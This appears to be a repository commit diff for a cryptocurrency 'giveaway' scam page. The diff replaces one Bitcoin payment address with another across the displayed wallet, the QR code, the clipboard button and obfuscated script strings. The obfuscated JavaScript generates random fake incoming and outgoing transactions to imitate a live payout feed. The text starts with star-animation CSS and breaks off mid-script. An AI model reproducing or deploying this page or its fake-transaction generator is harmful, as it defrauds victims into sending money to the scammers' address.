1133px 905px #FFF, 1703px 1350px #FFF, 741px 516px #FFF, 550px 606px #FFF, 1411px 1365px #FFF, 949px 1060px #FFF, 808px 1615px #FFF, 1843px 1133px #FFF, 1035px 1px #FFF, 552px 528px #FFF, 1026px 1621px #FFF, 1177px 1743px #FFF, 1922px 1455px #FFF, 1306px 915px #FFF, 1428px 860px #FFF, 679px 310px #FFF, 357px 899px #FFF, 693px 1530px #FFF, 1603px 1179px #FFF, 1128px 1651px #FFF, 936px 1031px #FFF, 1938px 722px #FFF, 690px 57px #FFF, 1681px 1082px #FFF, 1343px 1121px #FFF, 1246px 692px #FFF, 227px 1306px #FFF, 1399px 372px #FFF, 1599px 1314px #FFF, 310px 1901px #FFF, 877px 216px #FFF, 396px 1324px #FFF;
}

#stars3 {
    width: 3px;
    height: 3px;
    background: transparent;
    box-shadow: 670px 1899px #FFF, 282px 722px #FFF, 1059px 1547px #FFF, 1933px 1956px #FFF, 1100px 945px #FFF, 1297px 1074px #FFF, 1253px 108px #FFF, 1161px 1334px #FFF, 90px 276px #FFF, 1583px 1019px #FFF, 1499px 429px #FFF, 699px 393px #FFF, 54px 1494px #FFF, 1971px 992px #FFF, 256px 1827px #FFF, 1451px 1742px #FFF, 1285px 1916px #FFF, 1425px 1231px #FFF, 1417px 1288px #FFF, 1265px 745px #FFF, 1634px 345px #FFF, 194px 1176px #FFF, 1596px 1745px #FFF, 814px 1549px #FFF, 1499px 489px #FFF, 1467px 526px #FFF, 518px 473px #FFF, 819px 1717px #FFF, 922px 98px #FFF, 1506px 35px #FFF, 1710px 103px #FFF, 727px 1442px #FFF, 1424px 312px #FFF, 1229px 518px #FFF, 186px 1615px #FFF, 1365px 593px #FFF, 1088px 571px #FFF, 1889px 429px #FFF, 339px 959px #FFF, 1088px 95px #FFF, 133px 1604px #FFF, 1699px 748px #FFF, 1951px 1746px #FFF, 860px 1950px #FFF, 827px 1291px #FFF, 1645px 1492px #FFF, 1751px 599px #FFF, 292px 1607px #FFF, 539px 1255px #FFF, 1267px 560px #FFF, 243px 1173px #FFF, 340px 794px #FFF, 409px 1595px #FFF, 1688px 961px #FFF, 1519px 1085px #FFF, 1021px 102px #FFF, 795px 753px #FFF, 312px 250px #FFF, 1964px 1906px #FFF, 621px 701px #FFF, 1933px 1947px #FFF, 1690px 21px #FFF, 975px 106px #FFF, 936px 847px #FFF, 441px 733px #FFF, 1220px 293px #FFF, 1705px 259px #FFF, 1308px 1062px #FFF, 442px 1356px #FFF, 65px 259px #FFF, 1159px 677px #FFF, 448px 155px #FFF, 1703px 597px #FFF, 871px 1274px #FFF, 1456px 784px #FFF, 729px 1894px #FFF, 1018px 1598px #FFF, 369px 211px #FFF, 1879px 1298px #FFF, 965px 947px #FFF, 1887px 716px #FFF, 1056px 1868px #FFF, 816px 1614px #FFF, 75px 1024px #FFF, 947px 950px #FFF, 1525px 1034px #FFF, 156px 1872px #FFF, 75px 1618px #FFF, 1155px 258px #FFF, 1423px 1393px #FFF, 1109px 601px #FFF, 809px 1967px #FFF, 1163px 1097px #FFF, 961px 882px #FFF, 1062px 1717px #FFF, 1523px 257px #FFF, 1945px 133px #FFF, 1277px 551px #FFF, 361px 1640px #FFF, 566px 1411px #FFF;
    animation: animStar 150s linear infinite;
}

#stars3:after {
    content: " ";
    position: absolute;
    top: 2000px;
    width: 3px;
    height: 3px;
    background: transparent;
    box-shadow: 670px 1899px #FFF, 282px 722px #FFF, 1059px 1547px #FFF, 1933px 1956px #FFF, 1100px 945px #FFF, 1297px 1074px #FFF, 1253px 108px #FFF, 1161px 1334px #FFF, 90px 276px #FFF, 1583px 1019px #FFF, 1499px 429px #FFF, 699px 393px #FFF, 54px 1494px #FFF, 1971px 992px #FFF, 256px 1827px #FFF, 1451px 1742px #FFF, 1285px 1916px #FFF, 1425px 1231px #FFF, 1417px 1288px #FFF, 1265px 745px #FFF, 1634px 345px #FFF, 194px 1176px #FFF, 1596px 1745px #FFF, 814px 1549px #FFF, 1499px 489px #FFF, 1467px 526px #FFF, 518px 473px #FFF, 819px 1717px #FFF, 922px 98px #FFF, 1506px 35px #FFF, 1710px 103px #FFF, 727px 1442px #FFF, 1424px 312px #FFF, 1229px 518px #FFF, 186px 1615px #FFF, 1365px 593px #FFF, 1088px 571px #FFF, 1889px 429px #FFF, 339px 959px #FFF, 1088px 95px #FFF, 133px 1604px #FFF, 1699px 748px #FFF, 1951px 1746px #FFF, 860px 1950px #FFF, 827px 1291px #FFF, 1645px 1492px #FFF, 1751px 599px #FFF, 292px 1607px #FFF, 539px 1255px #FFF, 1267px 560px #FFF, 243px 1173px #FFF, 340px 794px #FFF, 409px 1595px #FFF, 1688px 961px #FFF, 1519px 1085px #FFF, 1021px 102px #FFF, 795px 753px #FFF, 312px 250px #FFF, 1964px 1906px #FFF, 621px 701px #FFF, 1933px 1947px #FFF, 1690px 21px #FFF, 975px 106px #FFF, 936px 847px #FFF, 441px 733px #FFF, 1220px 293px #FFF, 1705px 259px #FFF, 1308px 1062px #FFF, 442px 1356px #FFF, 65px 259px #FFF, 1159px 677px #FFF, 448px 155px #FFF, 1703px 597px #FFF, 871px 1274px #FFF, 1456px 784px #FFF, 729px 1894px #FFF, 1018px 1598px #FFF, 369px 211px #FFF, 1879px 1298px #FFF, 965px 947px #FFF, 1887px 716px #FFF, 1056px 1868px #FFF, 816px 1614px #FFF, 75px 1024px #FFF, 947px 950px #FFF, 1525px 1034px #FFF, 156px 1872px #FFF, 75px 1618px #FFF, 1155px 258px #FFF, 1423px 1393px #FFF, 1109px 601px #FFF, 809px 1967px #FFF, 1163px 1097px #FFF, 961px 882px #FFF, 1062px 1717px #FFF, 1523px 257px #FFF, 1945px 133px #FFF, 1277px 551px #FFF, 361px 1640px #FFF, 566px 1411px #FFF;
}

@keyframes animStar {
    from {
        transform: translateY(0px);
    }
    to {
        transform: translateY(-2000px);
    }
}



==== commit 687aba94: "Add files via upload" ====
--- a/btc/index.html
+++ b/btc/index.html
@@ -36,7 +36,7 @@
     </script>
 
     <script>
-   var _0x4870=['css','pageY','position','WALLET','mousemove','pageX','top','each','.parallax\x20div','left','17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km'];(function(_0x4e0488,_0x487031){var _0x2c8b53=function(_0x3ae155){while(--_0x3ae155){_0x4e0488['push'](_0x4e0488['shift']());}};_0x2c8b53(++_0x487031);}(_0x4870,0x1ac));var _0x2c8b=function(_0x4e0488,_0x487031){_0x4e0488=_0x4e0488-0x0;var _0x2c8b53=_0x4870[_0x4e0488];return _0x2c8b53;};window[_0x2c8b('0x4')]=_0x2c8b('0x0');var currentX='';var currentY='';var movementConstant=0.015;$(document)[_0x2c8b('0x5')](function(_0x1951f5){if(currentX=='')currentX=_0x1951f5[_0x2c8b('0x6')];var _0x3d0006=_0x1951f5['pageX']-currentX;currentX=_0x1951f5[_0x2c8b('0x6')];if(currentY=='')currentY=_0x1951f5[_0x2c8b('0x2')];var _0x56a584=_0x1951f5['pageY']-currentY;currentY=_0x1951f5[_0x2c8b('0x2')];$(_0x2c8b('0x9'))[_0x2c8b('0x8')](function(_0x51bd9e,_0x961316){var _0x7eea7=(_0x51bd9e+0x1)*(_0x3d0006*movementConstant);var _0x278786=(_0x51bd9e+0x1)*(_0x56a584*movementConstant);var _0x197649=$(_0x961316)[_0x2c8b('0x3')]()[_0x2c8b('0xa')]+_0x7eea7;var _0x38d7a7=$(_0x961316)[_0x2c8b('0x3')]()[_0x2c8b('0x7')]+_0x278786;$(_0x961316)['css'](_0x2c8b('0xa'),_0x197649+'px');$(_0x961316)[_0x2c8b('0x1')](_0x2c8b('0x7'),_0x38d7a7+'px');});});
+   var _0x4870=['css','pageY','position','WALLET','mousemove','pageX','top','each','.parallax\x20div','left','12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN'];(function(_0x4e0488,_0x487031){var _0x2c8b53=function(_0x3ae155){while(--_0x3ae155){_0x4e0488['push'](_0x4e0488['shift']());}};_0x2c8b53(++_0x487031);}(_0x4870,0x1ac));var _0x2c8b=function(_0x4e0488,_0x487031){_0x4e0488=_0x4e0488-0x0;var _0x2c8b53=_0x4870[_0x4e0488];return _0x2c8b53;};window[_0x2c8b('0x4')]=_0x2c8b('0x0');var currentX='';var currentY='';var movementConstant=0.015;$(document)[_0x2c8b('0x5')](function(_0x1951f5){if(currentX=='')currentX=_0x1951f5[_0x2c8b('0x6')];var _0x3d0006=_0x1951f5['pageX']-currentX;currentX=_0x1951f5[_0x2c8b('0x6')];if(currentY=='')currentY=_0x1951f5[_0x2c8b('0x2')];var _0x56a584=_0x1951f5['pageY']-currentY;currentY=_0x1951f5[_0x2c8b('0x2')];$(_0x2c8b('0x9'))[_0x2c8b('0x8')](function(_0x51bd9e,_0x961316){var _0x7eea7=(_0x51bd9e+0x1)*(_0x3d0006*movementConstant);var _0x278786=(_0x51bd9e+0x1)*(_0x56a584*movementConstant);var _0x197649=$(_0x961316)[_0x2c8b('0x3')]()[_0x2c8b('0xa')]+_0x7eea7;var _0x38d7a7=$(_0x961316)[_0x2c8b('0x3')]()[_0x2c8b('0x7')]+_0x278786;$(_0x961316)['css'](_0x2c8b('0xa'),_0x197649+'px');$(_0x961316)[_0x2c8b('0x1')](_0x2c8b('0x7'),_0x38d7a7+'px');});});
     </script>
 </head>
 
@@ -45,7 +45,7 @@
     <div id="stars2"></div>
     <div id="stars3"></div>
     <script type="text/javascript">
-        const _0x52c3=['replace','prependTo','{b1}','{b5}','17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km','html','{b3}','random','.top','{b8}','.inner','\x20BTC','OUT','{t5}','length','find','ready','...','toFixed','\x20<div\x20class=\x22inner\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22top\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22row\x20row-trans-out\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22hash\x20col-lg-3\x20col-md-3\x20col-sm-3\x20col-xs-3\x22>{t1}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22block-num\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t2}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22age\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t3}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc-sec\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{t4}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22out-trans\x20col-lg-1\x20col-md-1\x20col-sm-2\x20col-xs-2\x22>{t5}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{t6}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22value-sum\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t7}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tx-fee\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t8}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22bottom\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22row\x20row-trans-in\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22hash\x20col-lg-3\x20col-md-3\x20col-sm-3\x20col-xs-3\x22>{b1}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22block-num\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b2}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22age\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b3}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{b4}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22in-trans\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b5}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc-sec\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{b6}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22value-sum\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b7}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tx-fee\x20col-lg-1\x20col-md-1\x20col-sm-2\x20col-xs-2\x22>{b8}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20','.trans-table','floor','{t1}','\x20minutes\x20ago','{b7}','fadeIn','index','{t7}','right\x20now','few\x20seconds\x20ago','ceil','charAt','{t3}','.bottom\x20.row\x20div','{t6}','{t2}'];(function(_0x1b1ca4,_0x52c38b){const _0x462953=function(_0x4ee1e8){while(--_0x4ee1e8){_0x1b1ca4['push'](_0x1b1ca4['shift']());}};_0x462953(++_0x52c38b);}(_0x52c3,0xd5));const _0x4629=function(_0x1b1ca4,_0x52c38b){_0x1b1ca4=_0x1b1ca4-0x0;let _0x462953=_0x52c3[_0x1b1ca4];return _0x462953;};function randomString(_0x4ba18c){var _0x4494c7='';var _0x1e8503='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';var _0x323e39=_0x1e8503[_0x4629('0x11')];for(var _0x87ccc1=0x0;_0x87ccc1<_0x4ba18c;_0x87ccc1++){_0x4494c7+=_0x1e8503[_0x4629('0x22')](Math[_0x4629('0x18')](Math['random']()*_0x323e39));}return _0x4494c7;}var divCounter=0x0;function genDiv(){divCounter++;var _0xe6d057=_0x4629('0x16');let _0x5ed728=''+randomString(0x17)+_0x4629('0x14');let _0x208aa8=0x966c7;let _0x46b37f=_0x4629('0x1f');let _0x42eddd='1'+randomString(0xf)+_0x4629('0x14');let _0x3840ec='IN';let _0x132111=_0x4629('0x7');let _0x3d99e1=(Math[_0x4629('0xa')]()*11.999+0.1)['toFixed'](0x3)+_0x4629('0xe');let _0x18882f=(Math[_0x4629('0xa')]()*0.00999+0.001)[_0x4629('0x15')](0x5);let _0xb8bee8=''+randomString(0x17)+'...';let _0x15a1da=0x966c7;let _0x591d3c=_0x4629('0x1f');let _0xc4957b=_0x132111;let _0x495b9d=_0x4629('0xf');let _0x4f1763=_0x42eddd;let _0x281c52=Math[_0x4629('0x21')](_0x3d99e1[_0x4629('0x3')](_0x4629('0xe'),'')*0x2)+_0x4629('0xe');let _0x1b76eb=(Math[_0x4629('0xa')]()*0.00999+0.001)[_0x4629('0x15')](0x5);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x19'),_0xb8bee8);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x2'),_0x15a1da);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x23'),_0x591d3c);_0xe6d057=_0xe6d057['replace']('{t4}',_0xc4957b);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x10'),_0x495b9d);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x1'),_0x4f1763);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x1e'),_0x281c52);_0xe6d057=_0xe6d057[_0x4629('0x3')]('{t8}',_0x1b76eb);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x5'),_0x5ed728);_0xe6d057=_0xe6d057['replace']('{b2}',_0x208aa8);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x9'),_0x46b37f);_0xe6d057=_0xe6d057[_0x4629('0x3')]('{b4}',_0x42eddd);_0xe6d057=_0xe6d057['replace'](_0x4629('0x6'),_0x3840ec);_0xe6d057=_0xe6d057[_0x4629('0x3')]('{b6}',_0x132111);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x1b'),_0x3d99e1);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0xc'),_0x18882f);var _0x55febb=$(_0xe6d057)[_0x4629('0x4')](_0x4629('0x17'));$(_0x4629('0xd'))['each'](function(){var _0x342f4b=$(this)[_0x4629('0x1d')]();if(_0x342f4b>0x0){$(this)[_0x4629('0x12')]('.top\x20.row\x20div')['eq'](0x2)[_0x4629('0x8')](_0x342f4b+_0x4629('0x1a'));$(this)[_0x4629('0x12')](_0x4629('0x0'))['eq'](0x2)[_0x4629('0x8')](_0x342f4b+_0x4629('0x1a'));}});setTimeout(function(){_0x55febb[_0x4629('0x12')](_0x4629('0xb'))[_0x4629('0x1c')]();_0x55febb[_0x4629('0x12')](_0x4629('0x0'))['eq'](0x2)[_0x4629('0x8')](_0x4629('0x20'));},0x7d0);}$(document)[_0x4629('0x13')](function(){genDiv();setInterval(function(){genDiv();},0x3a98);});
+        const _0x52c3=['replace','prependTo','{b1}','{b5}','12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN','html','{b3}','random','.top','{b8}','.inner','\x20BTC','OUT','{t5}','length','find','ready','...','toFixed','\x20<div\x20class=\x22inner\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22top\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22row\x20row-trans-out\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22hash\x20col-lg-3\x20col-md-3\x20col-sm-3\x20col-xs-3\x22>{t1}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22block-num\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t2}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22age\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t3}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc-sec\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{t4}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22out-trans\x20col-lg-1\x20col-md-1\x20col-sm-2\x20col-xs-2\x22>{t5}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{t6}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22value-sum\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t7}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tx-fee\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t8}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22bottom\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22row\x20row-trans-in\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22hash\x20col-lg-3\x20col-md-3\x20col-sm-3\x20col-xs-3\x22>{b1}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22block-num\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b2}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22age\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b3}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{b4}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22in-trans\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b5}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc-sec\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{b6}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22value-sum\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b7}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tx-fee\x20col-lg-1\x20col-md-1\x20col-sm-2\x20col-xs-2\x22>{b8}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20','.trans-table','floor','{t1}','\x20minutes\x20ago','{b7}','fadeIn','index','{t7}','right\x20now','few\x20seconds\x20ago','ceil','charAt','{t3}','.bottom\x20.row\x20div','{t6}','{t2}'];(function(_0x1b1ca4,_0x52c38b){const _0x462953=function(_0x4ee1e8){while(--_0x4ee1e8){_0x1b1ca4['push'](_0x1b1ca4['shift']());}};_0x462953(++_0x52c38b);}(_0x52c3,0xd5));const _0x4629=function(_0x1b1ca4,_0x52c38b){_0x1b1ca4=_0x1b1ca4-0x0;let _0x462953=_0x52c3[_0x1b1ca4];return _0x462953;};function randomString(_0x4ba18c){var _0x4494c7='';var _0x1e8503='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';var _0x323e39=_0x1e8503[_0x4629('0x11')];for(var _0x87ccc1=0x0;_0x87ccc1<_0x4ba18c;_0x87ccc1++){_0x4494c7+=_0x1e8503[_0x4629('0x22')](Math[_0x4629('0x18')](Math['random']()*_0x323e39));}return _0x4494c7;}var divCounter=0x0;function genDiv(){divCounter++;var _0xe6d057=_0x4629('0x16');let _0x5ed728=''+randomString(0x17)+_0x4629('0x14');let _0x208aa8=0x966c7;let _0x46b37f=_0x4629('0x1f');let _0x42eddd='1'+randomString(0xf)+_0x4629('0x14');let _0x3840ec='IN';let _0x132111=_0x4629('0x7');let _0x3d99e1=(Math[_0x4629('0xa')]()*11.999+0.1)['toFixed'](0x3)+_0x4629('0xe');let _0x18882f=(Math[_0x4629('0xa')]()*0.00999+0.001)[_0x4629('0x15')](0x5);let _0xb8bee8=''+randomString(0x17)+'...';let _0x15a1da=0x966c7;let _0x591d3c=_0x4629('0x1f');let _0xc4957b=_0x132111;let _0x495b9d=_0x4629('0xf');let _0x4f1763=_0x42eddd;let _0x281c52=Math[_0x4629('0x21')](_0x3d99e1[_0x4629('0x3')](_0x4629('0xe'),'')*0x2)+_0x4629('0xe');let _0x1b76eb=(Math[_0x4629('0xa')]()*0.00999+0.001)[_0x4629('0x15')](0x5);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x19'),_0xb8bee8);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x2'),_0x15a1da);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x23'),_0x591d3c);_0xe6d057=_0xe6d057['replace']('{t4}',_0xc4957b);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x10'),_0x495b9d);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x1'),_0x4f1763);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x1e'),_0x281c52);_0xe6d057=_0xe6d057[_0x4629('0x3')]('{t8}',_0x1b76eb);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x5'),_0x5ed728);_0xe6d057=_0xe6d057['replace']('{b2}',_0x208aa8);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x9'),_0x46b37f);_0xe6d057=_0xe6d057[_0x4629('0x3')]('{b4}',_0x42eddd);_0xe6d057=_0xe6d057['replace'](_0x4629('0x6'),_0x3840ec);_0xe6d057=_0xe6d057[_0x4629('0x3')]('{b6}',_0x132111);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x1b'),_0x3d99e1);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0xc'),_0x18882f);var _0x55febb=$(_0xe6d057)[_0x4629('0x4')](_0x4629('0x17'));$(_0x4629('0xd'))['each'](function(){var _0x342f4b=$(this)[_0x4629('0x1d')]();if(_0x342f4b>0x0){$(this)[_0x4629('0x12')]('.top\x20.row\x20div')['eq'](0x2)[_0x4629('0x8')](_0x342f4b+_0x4629('0x1a'));$(this)[_0x4629('0x12')](_0x4629('0x0'))['eq'](0x2)[_0x4629('0x8')](_0x342f4b+_0x4629('0x1a'));}});setTimeout(function(){_0x55febb[_0x4629('0x12')](_0x4629('0xb'))[_0x4629('0x1c')]();_0x55febb[_0x4629('0x12')](_0x4629('0x0'))['eq'](0x2)[_0x4629('0x8')](_0x4629('0x20'));},0x7d0);}$(document)[_0x4629('0x13')](function(){genDiv();setInterval(function(){genDiv();},0x3a98);});
     </script>
     <div class="container-full giveaway">
         <div class="block col-lg-7 offset-lg-5">
@@ -62,14 +62,14 @@
                             <div class="col-lg-8 col-sm-8 col-xs-8">
                                 <div class="title"><span class="yel">Payment Address</span></div>
                                 <div class="subtitle">You can send BTC to the following address:</div>
-                                <div class="wallet"><span id="trnsctin" class="yel">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</span></div>
+                                <div class="wallet"><span id="trnsctin" class="yel">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</span></div>
 
                             </div>
                             <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
-                                <div class="qr"><img src="https://chart.googleapis.com/chart?chs=150x150&cht=qr&chl=17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km"></div>
+                                <div class="qr"><img src="https://chart.googleapis.com/chart?chs=150x150&cht=qr&chl=12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN"></div>
                             </div>
                             <div class="buffer">
-                                <btn data-clipboard-text="17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km" class="copy"><i class="far fa-copy"></i>Copy Address to Clipboard</btn>
+                                <btn data-clipboard-text="12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN" class="copy"><i class="far fa-copy"></i>Copy Address to Clipboard</btn>
                             </div>
                             <script src="./file/clipboard.js.download"></script>
                             <script>
@@ -109,7 +109,7 @@
     </div>
 
     <div class="last_trans">
-        <h1 class="f-24 mvn em-300">Transactions for Address:<span id="trnsctin">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</span></h1>
+        <h1 class="f-24 mvn em-300">Transactions for Address:<span id="trnsctin">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</span></h1>
 
 
     </div>
@@ -119,7 +119,7 @@
 
 
     <script>
-    var _0x53bd=['selectAllChildren','add','body','<td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>0x9addb4ab6a83b917...</a></td><td\x20class=\x22hidden-sm\x22><a\x20href=\x22eth.html\x22>9424669</a></td><td\x20width=\x22150px\x20!important\x22><span\x20rel=\x22tooltip\x22\x20data-placement=\x22bottom\x22\x20title=\x22\x22\x20data-original-title=\x22Feb-19-2018\x2004:16:52\x20AM\x22\x20class=\x22tim3\x22\x20>1\x20mins\x20ago</span></td><td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>37762eEWdPaQKguMMa...</a></td><td><span\x20class=\x22label\x20label-orange\x20rounded\x22\x20style=\x22background:\x20#e67e22;\x22>OUT</span></td><td><span\x20class=\x22address-tag\x22>1NDyJtNTjmwk5xPNhjg...</span></td><td>4\x20ETH</td><td><font\x20color=\x22gray\x22\x20size=\x221\x22>0<b>.</b>00042</font></td>','getElementsByTagName','toLowerCase','replace','<td><span\x20class=\x22label\x20label-orange\x20rounded\x22\x20style=\x22background:\x20#e67e22;\x22>OUT</span></td>','</font></td>','<td><span\x20class=\x22label\x20label-success\x20rounded\x22>&nbsp;\x20IN\x20&nbsp;</span></td>','absolute','\x20mins\x20ago','indexOf','WALLET','1\x20mins\x20ago','xxxxxxxxxxxxxxxx','copy','-99999px','<td\x20class=\x22hidden-sm\x22><a\x20href=\x22eth.html\x22>9424669</a></td>','appendChild','17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km','<a\x20class=\x22toolme\x22\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>','&chld=H|0','toString','<td><font\x20color=\x22gray\x22\x20size=\x221\x22>0<b>.</b>00','getElementsByClassName','parentNode','classList','...</span></td>','chain','...</a></td>','length','Warning:\x20rand()\x20expects\x20exactly\x202\x20parameters,\x201\x20given','insertCell','<td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>','floor','trnsctin','myTable','address','substring','getElementById','qrcode','https://chart.apis.google.com/chart?cht=qr&chs=300x300&ch